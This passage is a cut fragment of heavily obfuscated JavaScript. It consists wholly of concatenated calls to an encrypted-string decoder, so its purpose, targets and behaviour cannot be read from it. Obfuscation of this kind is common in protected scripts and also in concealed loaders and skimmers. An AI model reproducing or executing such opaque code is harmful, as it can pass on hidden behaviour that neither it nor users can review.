660,'P5&2')+Y(0x1208,'lpGW')+Y(0xc40,'0cax')+Y(0x5f5,'z1Y#')+Y(0xea9,'tFNf')+Y(0x9a2,'Kfrd')+Y(0xdc7,'cp&h')+Y(0xed9,'P!$i')+Y(0xff7,'fZe^')+Y(0x1013,'lpGW')+Y(0xe76,'Hf9d')+Y(0xa36,'*Y(T')+Y(0xf7,'vAL3')+Y(0x10ce,'LCu^')+Y(0x138,'SNRn')+Y(0x4eb,'4yV#')+Y(0x11df,'xS4K')+Y(0x10b4,'hUxP')+Y(0xfdf,'@xP$')+Y(0x3b2,'hUxP')+Y(0x129c,'acZE')+Y(0x108,'M*f[')+Y(0xd62,'cJtW')+Y(0x67d,'[#*!')+Y(0x97d,'e8Wp')+Y(0xa8d,'^lMc')+Y(0x37f,'P5&2')+Y(0x114d,'3H!M')+Y(0x9d5,'SNj#')+Y(0xa44,'3H!M')+Y(0xe89,'z1Y#')+Y(0xe0b,'dJj!')+Y(0x1382,'Kfrd')+Y(0x142a,'lpGW')+Y(0x278,'OYsr')+Y(0x12eb,'cp&h')+Y(0x54b,'tFNf')+Y(0x149,'K2Do')+Y(0xde9,'*Y(T')+Y(0x1417,'eLgr')+Y(0x10a8,'cJtW'))+(Y(0x10dc,'3H!M')+Y(0x988,'^AYz')+Y(0x54a,'@xP$')+Y(0x11a8,'LdzU')+Y(0x115f,'z^Qa')+Y(0x1247,'tFNf')+Y(0x9fd,'Kfrd')+Y(0x7fb,'^lMc')+Y(0x84a,'vAL3')+Y(0xa40,'tFNf')+Y(0x782,'[#*!')+Y(0x19a,'m3m%')+Y(0xc3c,'v!Yg')+Y(0xd0,'0cax')+Y(0xa0e,'^AYz')+Y(0x30a,'fZe^')+Y(0xd84,'NuAl')+Y(0x1485,'@xP$')+Y(0x899,'D&w[')+Y(0x1293,'SNRn')+Y(0xf40,'Hf9d')+Y(0x563,'P!$i')+Y(0x136f,'yYj)')+Y(0x8b6,'4yV#')+Y(0x130b,'0cax')+Y(0x115e,'cp&h')+Y(0xd6f,'z1Y#')+Y(0x2ed,'[fDc')+Y(0x54c,'Tqsz')+Y(0x518,'^AYz')+Y(0x111b,'^lMc')+Y(0xab5,'vAL3')+Y(0x6d2,'dJj!')+Y(0x55b,'*Y(T')+Y(0x146,'e5DG')+Y(0xdb4,'z1Y#')+Y(0xe17,'SNj#')+Y(0x8bf,'Kfrd')+Y(0x856,'OYsr')+Y(0xae0,'j8nd')+Y(0x800,'v!Yg')+Y(0x756,'e8Wp')+Y(0xa39,'e8Wp')+Y(0x3bd,'P5&2')+Y(0x1297,'[#*!')+Y(0x811,'eLgr')+Y(0x1096,'u64]')+Y(0x92b,'v#IL')+Y(0x10cb,'^AYz')+Y(0x10b1,'@xP$')+Y(0xd3b,'[#*!')+Y(0xa21,'j8nd')+Y(0x1295,'4yV#')+Y(0x33f,'Kfrd')+Y(0x291,'Tqsz')+Y(0x61d,'Hf9d')+Y(0x138c,'Hf9d')+Y(0x546,'SNj#')+Y(0x70f,'OYsr')+Y(0x1091,'M*f[')+Y(0x627,'uc7X')+Y(0x345,'acZE')+Y(0x5a1,'NuAl')+Y(0x1240,'eLgr')+Y(0x523,'%b#1')+Y(0x48c,'e5DG')+Y(0x1308,'cp&h')+Y(0x11c8,'[fDc')+Y(0x872,'3H!M')+Y(0x1280,'^AYz')+Y(0x1fb,'D&w[')+Y(0xc39,'4yV#')+Y(0x7a7,'vAL3')+Y(0x2a6,'P5&2')+Y(0x372,'[fDc')+Y(0x1028,'SNRn')+Y(0xf9f,'m3m%')+Y(0x1179,'3H!M')+Y(0x324,'m3m%')+Y(0x450,'K2Do')+Y(0x1151,'uc7X')+Y(0x7b8,'hUxP')+Y(0x1435,'e5DG')+Y(0xcf5,'D&w[')+Y(0xa9a,'f$m(')+Y(0x792,'lpGW')+Y(0x137e,'^AYz')+Y(0x6de,'v!Yg')+Y(0x1330,'LCu^')+Y(0x1303,'Kfrd')+Y(0xb3d,'e8Wp')+Y(0x1212,'SNRn')+Y(0x1451,'K2Do')+Y(0x141f,'v#IL')+Y(0x237,'uc7X')+Y(0x8c6,'e5DG')+Y(0x1423,'^lMc')+Y(0x5c2,'at3*')+Y(0x7cd,'acZE')+Y(0x1425,'OYsr')+Y(0x8b1,'xS4K')+Y(0x181,'yYj)')+Y(0x1145,'at3*')+Y(0xf53,'lpGW')+Y(0x7fa,'j8nd')+Y(0x400,'vAL3')+Y(0xc0d,'lpGW')+Y(0x9d8,'e8Wp')+Y(0x4cb,'Kfrd')+Y(0x133b,'cJtW')+Y(0x923,'fZe^')+Y(0x1a2,'m3m%')+Y(0xbc2,'P!$i')+Y(0x143c,'z1Y#')+Y(0xfe1,'P!$i')+Y(0x10da,'K2Do')+Y(0x700,'z^Qa')+Y(0xe25,'uc7X')+Y(0x5c7,'LdzU')+Y(0x12e5,'OYsr')+Y(0x7b0,'[#*!')+Y(0x8eb,'OYsr')+Y(0xbf7,'e8Wp')+Y(0x50b,'uc7X')+Y(0xd5b,'v#IL')+Y(0x96a,'0cax')+Y(0x310,'%5g3')+Y(0x11cb,'fZe^')+Y(0x120b,'cp&h')+Y(0x1086,'K2Do')+Y(0xbb6,'m3m%')+Y(0x216,'z1Y#')+Y(0x2c9,'j8nd')+Y(0xd7d,'e8Wp')+Y(0x10cd,'0cax')+Y(0x6d3,'vAL3')+Y(0x12b5,'dJj!')+Y(0x138d,'Kfrd')+Y(0x1159,'dJj!')+Y(0xedd,'tFNf')+Y(0xdef,'cJtW')+Y(0x7ee,'dJj!')+Y(0x379,'Tqsz')+Y(0x125f,'^lMc')+Y(0x8de,'f$m(')+Y(0xaec,'K2Do')+Y(0x11d6,'%5g3')+Y(0xb3b,'4yV#')+Y(0x5ea,'e8Wp')+Y(0x13cf,'P!$i')+Y(0xbdb,'4yV#')+Y(0x4bd,'uc7X')+Y(0xd69,'uc7X')+Y(0x244,'^AYz')+Y(0x12b,'yYj)')+Y(0xbcf,'yYj)')+Y(0x11f3,'at3*')+Y(0xfc9,'SNj#')+Y(0x698,'f$m(')+Y(0x6fa,'P5&2')+Y(0xb65,'P!$i')+Y(0x536,'e8Wp')+Y(0x11d5,'%b#1')+Y(0x5d0,'NuAl')+Y(0xf4e,'^AYz')+Y(0xc68,'vAL3')+Y(0x7ea,'eLgr')+Y(0x879,'e8Wp')+Y(0x43b,'P!$i')+Y(0x7e2,'cJtW')+Y(0xe3a,'z1Y#')+Y(0x12b6,'xS4K')+Y(0x10ea,'e8Wp')+Y(0x454,'u64]')+Y(0x1255,'LCu^')+Y(0xd82,'D^@!')+Y(0xc49,'Kfrd')+Y(0x1316,'*Y(T')+Y(0x127d,'uc7X')+Y(0xe80,'^lMc')+Y(0xe18,'Kfrd')+Y(0x12b8,'NuAl')+Y(0x5d6,'3H!M')+Y(0xb12,'z1Y#')+Y(0xfaf,'D^@!')+Y(0x2de,'SNj#')+Y(0x119a,'lpGW')+Y(0x96d,'vAL3')+Y(0xad7,'D^@!')+Y(0x50e,'u64]')+Y(0x7e1,'tFNf')+Y(0x1018,'v!Yg')+Y(0xef,'uc7X')+Y(0x6f7,'z1Y#')+Y(0x1d6,'f$m(')+Y(0x141e,'eLgr')+Y(0xceb,'uc7X')+Y(0x22c,'^AYz')+Y(0x4e0,'P5&2')+Y(0xfac,'0cax'))+(Y(0x145f,'M*f[')+Y(0xf55,'xS4K')+Y(0x13d9,'[fDc')+Y(0x985,'SNj#')+Y(0x7f4,'0cax')+Y(0x500,'e8Wp')+Y(0x5c0,'cJtW')+Y(0x2c6,'LCu^')+Y(0x10b9,'[fDc')+Y(0xd23,'M*f[')+Y(0x9ef,'M*f[')+Y(0x12b9,'OYsr')+Y(0xb25,'LdzU')+Y(0xe45,'K2Do')+Y(0xfc7,'u64]')+Y(0x35f,'NuAl')+Y(0x152,'^AYz')+Y(0xb94,'Tqsz')+Y(0xc36,'fZe^')+Y(0x8e3,'hUxP')+Y(0x101f,'fZe^')+Y(0x50c,'v!Yg')+Y(0x84e,'vAL3')+Y(0xebf,'LdzU')+Y(0xadb,'m3m%')+Y(0x10c3,'f$m(')+Y(0xf7e,'%5g3')+Y(0x90b,'Hf9d')+Y(0x1478,'e5DG')+Y(0xc43,'D&w[')+Y(0xc56,'fZe^')+Y(0x123f,'3H!M')+Y(0x889,'4yV#')+Y(0x139a,'z1Y#')+Y(0x5e6,'cJtW')+Y(0x19b,'z^Qa')+Y(0xd89,'[fDc')+Y(0x14b,'vAL3')+Y(0x9a3,'M*f[')+Y(0xcbb,'cJtW')+Y(0xc3f,'K2Do')+Y(0x10e5,'e8Wp')+Y(0xb45,'cJtW')+Y(0x522,'Tqsz')+Y(0x103,'*Y(T')+Y(0x11f0,'LCu^')+Y(0x225,'NuAl')+Y(0xd36,'xS4K')+Y(0xede,'%b#1')+Y(0x13b4,'[#*!')+Y(0x94d,'K2Do')+Y(0x59b,'e5DG')+Y(0xd01,'*Y(T')+Y(0x12ce,'fZe^')+Y(0xd67,'at3*')+Y(0x147e,'uc7X')+Y(0x131c,'M*f[')+Y(0x72c,'cp&h')+Y(0x2d8,'e8Wp')+Y(0xf19,'xS4K')+Y(0xb1d,'yYj)')+Y(0x1196,'P!$i')+Y(0x781,'Hf9d')+Y(0xbb1,'z1Y#')+Y(0x103c,'cp&h')+Y(0xa8f,'[#*!')+Y(0xe96,'SNj#')+Y(0x1233,'z1Y#')+Y(0x9c5,'e5DG')+Y(0x964,'LCu^')+Y(0x7be,'Tqsz')+Y(0x701,'P!$i')+Y(0xd5,'f$m(')+Y(0x78f,'SNj#')+Y(0x8a6,'0cax')+Y(0xb5d,'4yV#')+Y(0x63b,'[#*!')+Y(0xe13,'Tqsz')+Y(0xe8,'uc7X')+Y(0x657,'uc7X')+Y(0x6ee,'z1Y#')+Y(0xca1,'%b#1')+Y(0x10c2,'lpGW')+Y(0x122e,'LdzU')+Y(0x112e,'%5g3')+Y(0x10f8,'j8nd')+Y(0x475,'v!Yg')+Y(0x1476,'cJtW')+Y(0x39b,'D&w[')+Y(0x6d8,'e8Wp')+Y(0x1419,'%b#1')+Y(0x1429,'z1Y#')+Y(0x6f5,'K2Do')+Y(0x91a,'xS4K')+Y(0x2f6,'LdzU')+Y(0x201,'Tqsz')+Y(0x19e,'e8Wp')+Y(0x13a1,'P!$i')+Y(0x116c,'NuAl')+Y(0x123a,'%b#1')+Y(0x515,'fZe^')+Y(0x1406,'K2Do')+Y(0x65d,'NuAl')+Y(0x10ac,'SNj#')+Y(0x5b3,'SNRn')+Y(0x1416,'f$m(')+Y(0x1319,'K2Do')+Y(0x22d,'D&w[')+Y(0x935,'Tqsz')+Y(0x92e,'M*f[')+Y(0xdad,'f$m(')+Y(0x118a,'SNj#')+Y(0xdb3,'tFNf')+Y(0xbe1,'Tqsz')+Y(0x995,'SNj#')+Y(0xcb2,'acZE')+Y(0x79c,'e8Wp')+Y(0xdd9,'j8nd')+Y(0x832,'Hf9d')+Y(0x141d,'M*f[')+Y(0x260,'4yV#')+Y(0x12ad,'yYj)')+Y(0x74f,'D&w[')+Y(0x1229,'0cax')+Y(0x135d,'OYsr')+Y(0x13f1,'hUxP')+Y(0x185,'e8Wp')+Y(0x9f7,'v#IL')+Y(0x1375,'cJtW')+Y(0x133e,'vAL3')+Y(0x12c0,'Kfrd')+Y(0xee9,'LdzU')+Y(0xd0b,'%5g3')+Y(0x982,'hUxP')+Y(0xe5d,'cJtW')+Y(0x134e,'SNRn')+Y(0xca2,'D^@!')+Y(0x363,'SNRn')+Y(0x58e,'uc7X')+Y(0x1226,'yYj)')+Y(0xfc4,'M*f[')+Y(0x9ab,'z^Qa')+Y(0xd07,'e5DG')+Y(0xcec,'yYj)')+Y(0x367,'lpGW')+Y(0xd1b,'e5DG')+Y(0x619,'P5&2')+Y(0xf97,'lpGW')+Y(0x738,'e8Wp')+Y(0xebe,'fZe^')+Y(0x1187,'vAL3')+Y(0x944,'yYj)')+Y(0x184,'Kfrd')+Y(0xa05,'Hf9d')+Y(0x1155,'e8Wp')+Y(0xe12,'Hf9d')+Y(0xf3f,'Tqsz')+Y(0x74d,'z^Qa')+Y(0x1445,'NuAl')+Y(0xb22,'yYj)')+Y(0x3df,'D^@!')+Y(0xde6,'SNj#')+Y(0x189,'v!Yg')+Y(0xfc,'0cax')+Y(0x1095,'^lMc')+Y(0xef9,'hUxP')+Y(0x1ed,'z^Qa')+Y(0x6b1,'f$m(')+Y(0x9d9,'D^@!')+Y(0xb35,'u64]')+Y(0xf5b,'LdzU')+Y(0xd42,'cp&h')+Y(0xe6b,'z1Y#')+Y(0x675,'fZe^')+Y(0x47c,'dJj!')+Y(0xf39,'3H!M')+Y(0xc76,'at3*')+Y(0x664,'M*f[')+Y(0x1020,'Kfrd')+Y(0x850,'LCu^')+Y(0x11b7,'at3*')+Y(0x691,'[fDc')+Y(0x141a,'*Y(T')+Y(0xe2f,'Tqsz')+Y(0x460,'cp&h')+Y(0xa2c,'cJtW')+Y(0x2d3,'acZE')+Y(0x9ff,'dJj!')+Y(0xf4d,'LCu^')+Y(0x13fc,'%5g3')+Y(0x85f,'OYsr')+Y(0x583,'P!$i')+Y(0xa59,'e8Wp')+Y(0x1215,'*Y(T')+Y(0xf77,'P5&2')+Y(0x112c,'%b#1')+Y(0x132a,'*Y(T')+Y(0x1481,'lpGW')+Y(0x69c,'%b#1')+Y(0x1438,'eLgr'))+(Y(0x1071,'P5&2')+Y(0xb89,'Tqsz')+Y(0x43a,'j8nd')+Y(0x3d6,'uc7X')+Y(0x1246,'m3m%')+Y(0x99f,'Tqsz')+Y(0x650,'yYj)')+Y(0x83d,'[fDc')+Y(0xdca,'uc7X')+Y(0x1084,'K2Do')+Y(0x111e,'Hf9d')+Y(0x969,'e8Wp')+Y(0x529,'[fDc')+Y(0x356,'lpGW')+Y(0x6cf,'eLgr')+Y(0x1ec,'*Y(T')+Y(0xe69,'^lMc')+Y(0xdfe,'lpGW')+Y(0x608,'Kfrd')+Y(0xf0c,'K2Do')+Y(0x1c2,'SNj#')+Y(0x3e2,'xS4K')+Y(0x1fc,'cJtW')+Y(0xc2e,'4yV#')+Y(0x1118,'eLgr')+Y(0xbed,'fZe^')+Y(0x758,'lpGW')+Y(0x6fe,'4yV#')+Y(0xcd9,'M*f[')+Y(0x202,'4yV#')+Y(0x5eb,'cp&h')+Y(0xdde,'%5g3')+Y(0x1475,'tFNf')+Y(0x64a,'cp&h')+Y(0x654,'M*f[')+Y(0x6fd,'^AYz')+Y(0x73b,'P!$i')+Y(0xfc8,'acZE')+Y(0xb47,'P!$i')+Y(0x12d,'yYj)')+Y(0x12cc,'v!Yg')+Y(0x47b,'f$m(')+Y(0x13c2,'j8nd')+Y(0x9e8,'^lMc')+Y(0x3b3,'e8Wp')+Y(0x64b,'^AYz')+Y(0x2b1,'D^@!')+Y(0x540,'v!Yg')+Y(0x110f,'eLgr')+Y(0xda3,'4yV#')+Y(0x49d,'SNRn')+Y(0xbde,'cJtW')+Y(0x2d4,'0cax')+Y(0x2e5,'xS4K')+Y(0x6b0,'Hf9d')+Y(0x10d8,'Hf9d')+Y(0x4a8,'z1Y#')+Y(0xdf7,'tFNf')+Y(0x1015,'0cax')+Y(0x853,'yYj)')+Y(0x1436,'lpGW')+Y(0x786,'at3*')+Y(0x547,'Hf9d')+Y(0x6c0,'P!$i')+Y(0x920,'Kfrd')+Y(0xa2b,'cJtW')+Y(0xb8e,'v#IL')+Y(0x4d9,'0cax')+Y(0xcd1,'uc7X')+Y(0x1431,'Tqsz')+Y(0x35a,'z1Y#')+Y(0x949,'eLgr')+Y(0x1403,'Hf9d')+Y(0xe68,'Kfrd')+Y(0xa7c,'K2Do')+Y(0x329,'NuAl')+Y(0xfcf,'*Y(T')+Y(0xcfd,'uc7X')+Y(0xf23,'j8nd')+Y(0x31a,'%5g3')+Y(0x101,'K2Do')+Y(0xf18,'P5&2')+Y(0x15d,'SNj#')+Y(0x13d3,'SNj#')+Y(0x218,'z^Qa')+Y(0x214,'0cax')+Y(0xc73,'LCu^')+Y(0xa1f,'acZE')+Y(0x11dc,'yYj)')+Y(0xf25,'vAL3')+Y(0xc29,'P5&2')+Y(0x11be,'z1Y#')+Y(0x71a,'@xP$')+Y(0xcf,'%b#1')+Y(0xf2,'acZE')+Y(0xdaf,'e8Wp')+Y(0x22b,'cJtW')+Y(0x983,'@xP$')+Y(0xc46,'tFNf')+Y(0x5a9,'z^Qa')+Y(0xda8,'hUxP')+Y(0x340,'P5&2')+Y(0x145d,'D^@!')+Y(0x1191,'D&w[')+Y(0xad5,'e8Wp')+Y(0x11b4,'lpGW')+Y(0x26d,'dJj!')+Y(0xa22,'P!$i')+Y(0x1237,'0cax')+Y(0x9ec,'@xP$')+Y(0x4d7,'LdzU')+Y(0x25d,'LdzU')+Y(0x332,'[#*!')+Y(0x81a,'LCu^')+Y(0x4e1,'fZe^')+Y(0x9ac,'cp&h')+Y(0x11e,'LCu^')+Y(0xeba,'acZE')+Y(0x55c,'Hf9d')+Y(0x467,'@xP$')+Y(0x1156,'z1Y#')+Y(0x145c,'v!Yg')+Y(0xf7d,'P!$i')+Y(0x12d0,'K2Do')+Y(0x42f,'SNj#')+Y(0xcb7,'yYj)')+Y(0x90c,'@xP$')+Y(0x37e,'u64]')+Y(0x763,'e5DG')+Y(0x4ab,'cJtW')+Y(0x140f,'u64]')+Y(0xeea,'m3m%')+Y(0x69e,'f$m(')+Y(0x117d,'z^Qa')+Y(0xf9b,'m3m%')+Y(0x4c1,'*Y(T')+Y(0xa56,'u64]')+Y(0x38a,'fZe^')+Y(0xcb8,'hUxP')+Y(0xe4c,'z1Y#')+Y(0x1487,'%5g3')+Y(0x4f5,'Kfrd')+Y(0x10a9,'[fDc')+Y(0x3f6,'z^Qa')+Y(0x3c7,'P!$i')+Y(0xd2,'dJj!')+Y(0x1221,'OYsr')+Y(0xeee,'yYj)')+Y(0x7fc,'at3*')+Y(0x516,'[#*!')+Y(0x33b,'D^@!')+Y(0x175,'LCu^')+Y(0xacd,'P5&2')+Y(0x11d4,'[fDc')+Y(0x1fe,'[#*!')+Y(0x9c8,'LdzU')+Y(0xcf8,'^lMc')+Y(0x86b,'M*f[')+Y(0x4ca,'3H!M')+Y(0x1064,'D^@!')+Y(0x13ce,'Hf9d')+Y(0x1168,'OYsr')+Y(0x107,'0cax')+Y(0x11f,'uc7X')+Y(0x506,'Hf9d')+Y(0x1285,'[fDc')+Y(0x276,'K2Do')+Y(0x445,'%5g3')+Y(0xcb,'hUxP')+Y(0xf69,'fZe^')+Y(0x7c6,'P!$i')+Y(0xe67,'*Y(T')+Y(0x10c8,'tFNf')+Y(0x11ce,'eLgr')+Y(0x11ca,'vAL3')+Y(0x8d4,'j8nd')+Y(0x1069,'lpGW')+Y(0x94a,'tFNf')+Y(0x3c4,'v#IL')+Y(0x752,'vAL3')+Y(0xee2,'SNj#')+Y(0x6e3,'e5DG')+Y(0x11c9,'0cax')+Y(0xe84,'v#IL')+Y(0x1362,'M*f[')+Y(0xb75,'*Y(T')+Y(0xc2b,'Tqsz')+Y(0x87f,'e8Wp')+Y(0x3db,'yYj)')+Y(0x12bc,'z^Qa')+Y(0x419,'[#*!')+Y(0x11d2,'NuAl')+Y(0x60b,'%5g3')+Y(0xd99,'LdzU')+Y(0xe2c,'cp&h')+Y(0x591,'SNj#')+Y(0x8bd,'dJj!')+Y(0xaa5,'Tqsz')+Y(0x11e0,'yYj)')+Y(0x537,'f$m('))+(Y(0xc61,'eLgr')+Y(0x4f1,'^AYz')+Y(0x802,'e8Wp')+Y(0xf6a,'M*f[')+Y(0x5b1,'e5DG')+Y(0x13b7,'lpGW')+Y(0x857,'Tqsz')+Y(0x1048,'Tqsz')+Y(0xf9c,'%b#1')+Y(0x3fa,'Tqsz')+Y(0x12c9,'SNj#')+Y(0x261,'SNRn')+Y(0x106b,'tFNf')+Y(0x1201,'lpGW')+Y(0x16c,'cJtW')+Y(0x13c3,'z1Y#')+Y(0x91e,'%b#1')+Y(0x10f6,'OYsr')+Y(0x2e1,'tFNf')+Y(0x1265,'at3*')+Y(0x121f,'%5g3')+Y(0xeda,'^lMc')+Y(0x137c,'P!$i')+Y(0xb9b,'Tqsz')+Y(0x183,'4yV#')+Y(0x1274,'SNRn')+Y(0x11b8,'*Y(T')+Y(0x11a4,'%b#1')+Y(0xcf0,'P!$i')+Y(0xc9f,'OYsr')+Y(0x112f,'e5DG')+Y(0xf11,'D^@!')+Y(0xa93,'Tqsz')+Y(0x1024,'eLgr')+Y(0x1281,'OYsr')+Y(0xadd,'P5&2')+Y(0xc8c,'%5g3')+Y(0x132b,'*Y(T')+Y(0x11d9,'tFNf')+Y(0x785,'cJtW')+Y(0xec,'cp&h')+Y(0x13ab,'*Y(T')+Y(0x1035,'e8Wp')+Y(0x161,'SNj#')+Y(0x11e1,'eLgr')+Y(0x54d,'4yV#')+Y(0x10ed,'e5DG')+Y(0xd32,'LdzU')+Y(0x48e,'m3m%')+Y(0x555,'D&w[')+Y(0xbd6,'e8Wp')+Y(0x615,'*Y(T')+Y(0x12f6,'dJj!')+Y(0x6be,'e5DG')+Y(0x2e3,'%5g3')+Y(0xbdf,'OYsr')+Y(0x10f0,'P!$i')+Y(0xc80,'3H!M')+Y(0x10e6,'f$m(')+Y(0x9ed,'cp&h')+Y(0x10fe,'e5DG')+Y(0x130c,'OYsr')+Y(0xfdb,'SNRn')+Y(0x12c3,'cJtW')+Y(0x750,'cp&h')+Y(0xd1d,'SNj#')+Y(0x6e7,'M*f[')+Y(0x11e9,'LdzU')+Y(0x5a5,'[fDc')+Y(0xde,'v!Yg')+Y(0xf78,'eLgr')+Y(0x1337,'^AYz')+Y(0x4a3,'[fDc')+Y(0x40c,'uc7X')+Y(0x169,'K2Do')+Y(0xd4b,'lpGW')+Y(0x12f9,'e8Wp')+Y(0x1413,'Kfrd')+Y(0x10a,'[#*!')+Y(0xbab,'e5DG')+Y(0x146b,'uc7X')+Y(0x1376,'M*f[')+Y(0xdd1,'z1Y#')+Y(0x13da,'K2Do')+Y(0x392,'SNRn')+Y(0x359,'f$m(')+Y(0xbfc,'z1Y#')+Y(0x774,'*Y(T')+Y(0xd9b,'z^Qa')+Y(0x146c,'%b#1')+Y(0x75c,'SNRn')+Y(0x4cf,'[fDc')+Y(0x13ff,'e5DG')+Y(0xbd4,'P!$i')+Y(0xa1a,'LdzU')+Y(0xfc1,'e8Wp')+Y(0x1465,'P5&2')+Y(0x196,'hUxP')+Y(0x3cc,'0cax')+Y(0x23b,'%b#1')+Y(0xe5b,'D&w[')+Y(0x125b,'Kfrd')+Y(0x141,'0cax')+Y(0x6ab,'acZE')+Y(0xefa,'SNRn')+Y(0xf02,'j8nd')+Y(0xe7a,'^AYz')+Y(0x3fb,'xS4K')+Y(0x1ab,'^AYz')+Y(0xe71,'LCu^')+Y(0x11b1,'M*f[')+Y(0xfa1,'hUxP')+Y(0x34d,'z1Y#')+Y(0xbdd,'cJtW')+Y(0xeef,'LCu^')+Y(0x9f8,'e8Wp')+Y(0x727,'K2Do')+Y(0xa4e,'z1Y#')+Y(0xd9,'at3*')+Y(0x144f,'cp&h')+Y(0x2d7,'^lMc')+Y(0x264,'LdzU')+Y(0x10be,'yYj)')+Y(0x1256,'u64]')+Y(0x416,'at3*')+Y(0x8f0,'v#IL')+Y(0x13b6,'^lMc')+Y(0xf9,'v#IL')+Y(0x3a1,'@xP$')+Y(0x926,'%5g3')+Y(0xf1f,'P!$i')+Y(0x122,'D^@!')+Y(0xefe,'m3m%')+Y(0x44d,'D^@!')+Y(0x2c2,'K2Do')+Y(0x191,'OYsr')+Y(0x11c4,'@xP$')+Y(0x731,'eLgr')+Y(0xbcd,'LCu^')+Y(0xc1d,'e8Wp')+Y(0x7db,'e8Wp')+Y(0x840,'xS4K')+Y(0x7de,'eLgr')+Y(0x1199,'v!Yg')+Y(0x1021,'m3m%')+Y(0x10cf,'v#IL')+Y(0x8cc,'LCu^')+Y(0x49b,'P!$i')+Y(0xd64,'SNRn')+Y(0x554,'vAL3')+Y(0x122c,'e8Wp')+Y(0x70a,'D^@!')+Y(0x128d,'M*f[')+Y(0x82a,'%5g3')+Y(0x718,'eLgr')+Y(0x197,'vAL3')+Y(0x667,'cp&h')+Y(0x252,'tFNf')+Y(0xaad,'vAL3')+Y(0xa90,'D^@!')+Y(0x73d,'P5&2')+Y(0x1034,'K2Do')+Y(0x121c,'xS4K')+Y(0x217,'m3m%')+Y(0xb59,'4yV#')+Y(0x66f,'[fDc')+Y(0x9a5,'*Y(T')+Y(0x107b,'NuAl')+Y(0x72d,'LdzU')+Y(0x1430,'@xP$')+Y(0xd9e,'uc7X')+Y(0xcc5,'@xP$')+Y(0x474,'P5&2')+Y(0x321,'P5&2')+Y(0x12d7,'f$m(')+Y(0x820,'acZE')+Y(0x1af,'*Y(T')+Y(0x111f,'uc7X')+Y(0x473,'Tqsz')+Y(0xe8e,'uc7X')+Y(0x10c0,'xS4K')+Y(0x146f,'j8nd')+Y(0x10b5,'Hf9d')+Y(0x5b9,'e5DG')+Y(0x1029,'D^@!')+Y(0x142e,'%5g3')+Y(0xa5e,'%b#1')+Y(0x52f,'eLgr')+Y(0x434,'cJtW')+Y(0x6db,'%5g3')+Y(0x385,'z^Qa')+Y(0x1092,'e5DG')+Y(0x1a9,'%5g3')+Y(0x3fe,'at3*')+Y(0x992,'OYsr')+Y(0x1c4,'[fDc')+Y(0x543,'tFNf')+Y(0x822,'4yV#')+Y(0x53c,'vAL3')+Y(0x13b1,'*Y(T'))+(Y(0xafb,'SNj#')+Y(0xc18,'v#IL')+Y(0xeab,'3H!M')+Y(0xcb1,'f$m(')+Y(0x501,'Tqsz')+Y(0x8ef,'fZe^')+Y(0x31b,'at3*')+Y(0xccd,'%5g3')+Y(0xed7,'SNRn')+Y(0x719,'u64]')+Y(0x9b8,'cJtW')+Y(0x5f8,'z^Qa')+Y(0x235,'e5DG')+Y(0xa0f,'tFNf')+Y(0xf0a,'tFNf')+Y(0x100f,'u64]')+Y(0x755,'z^Qa')+Y(0xc2a,'NuAl')+Y(0x1181,'M*f[')+Y(0x6cd,'z^Qa')+Y(0x346,'LdzU')+Y(0x258,'eLgr')+Y(0x8aa,'dJj!')+Y(0x20b,'Hf9d')+Y(0x95d,'f$m(')+Y(0x12dc,'xS4K')+Y(0x997,'cp&h')+Y(0x6c2,'acZE')+Y(0x724,'lpGW')+Y(0xa5b,'e8Wp')+Y(0x69a,'j8nd')+Y(0xe1e,'lpGW')+Y(0x1392,'e5DG')+Y(0x7dc,'z1Y#')+Y(0xb88,'z1Y#')+Y(0x354,'fZe^')+Y(0xa2a,'lpGW')+Y(0x99b,'OYsr')+Y(0x5ed,'D&w[')+Y(0x1367,'vAL3')+Y(0x1346,'dJj!')+Y(0xc04,'uc7X')+Y(0xb09,'e8Wp')+Y(0x760,'at3*')+Y(0xea6,'j8nd')+Y(0x7ce,'3H!M')+Y(0x1138,'z^Qa')+Y(0x510,'^lMc')+Y(0x1467,'P5&2')+Y(0x1461,'Hf9d')+Y(0x135a,'*Y(T')+Y(0x4f0,'cJtW')+Y(0x1186,'LCu^')+Y(0x491,'K2Do')+Y(0x4e4,'4yV#')+Y(0x140d,'P!$i')+Y(0xf22,'tFNf')+Y(0x10e4,'P!$i')+Y(0xfa7,'m3m%')+Y(0x13a2,'K2Do')+Y(0xe99,'D^@!')+Y(0x2c7,'at3*')+Y(0x32f,'NuAl')+Y(0xa51,'@xP$')+Y(0x11a1,'eLgr')+Y(0x123b,'^lMc')+Y(0xa26,'dJj!')+Y(0x2ac,'^lMc')+Y(0x1078,'z1Y#')+Y(0x1304,'eLgr')+Y(0x415,'uc7X')+Y(0x272,'SNRn')+Y(0x77a,'eLgr')+Y(0x142d,'xS4K')+Y(0x273,'hUxP')+Y(0x11e7,'dJj!')+Y(0xef5,'Tqsz')+Y(0x65f,'^AYz')+Y(0x349,'cJtW')+Y(0x3f5,'at3*')+Y(0x7b3,'^AYz')+Y(0x1278,'lpGW')+Y(0x31e,'*Y(T')+Y(0xcfb,'z^Qa')+Y(0xfb5,'e8Wp')+Y(0xc5d,'fZe^')+Y(0xacc,'eLgr')+Y(0x143d,'uc7X')+Y(0x26e,'Kfrd')+Y(0xf2d,'OYsr')+Y(0xa4d,'xS4K')+Y(0x1144,'fZe^')+Y(0x1397,'4yV#')+Y(0xef4,'fZe^')+Y(0x2d5,'Hf9d')+Y(0x12a4,'v#IL')+Y(0xba9,'D^@!')+Y(0x631,'SNRn')+Y(0xf35,'D^@!')+Y(0xd8f,'D^@!')+Y(0xccb,'Hf9d')+Y(0x78e,'Tqsz')+Y(0x1439,'P!$i')+Y(0x54f,'D&w[')+Y(0x6da,'SNRn')+Y(0xc67,'*Y(T')+Y(0xc32,'OYsr')+Y(0x836,'0cax')+Y(0x344,'cJtW')+Y(0xc99,'at3*')+Y(0x48b,'z1Y#')+Y(0x44c,'m3m%')+Y(0xcf6,'lpGW')+Y(0x4db,'K2Do')+Y(0xca8,'cp&h')+Y(0x876,'4yV#')+Y(0x862,'LCu^')+Y(0x12ab,'yYj)')+Y(0xe9d,'Kfrd')+Y(0x8bb,'P!$i')+Y(0x819,'f$m(')+Y(0xf90,'P5&2')+Y(0x9de,'4yV#')+Y(0x1046,'4yV#')+Y(0xc97,'NuAl')+Y(0x6ea,'j8nd')+Y(0xf64,'m3m%')+Y(0x1063,'at3*')+Y(0xfea,'M*f[')+Y(0x1153,'uc7X')+Y(0x1176,'LdzU')+Y(0xfc6,'Tqsz')+Y(0x172,'f$m(')+Y(0x1245,'Hf9d')+Y(0x84f,'cp&h')+Y(0x15c,'[#*!')+Y(0x557,'*Y(T')+Y(0x6f4,'4yV#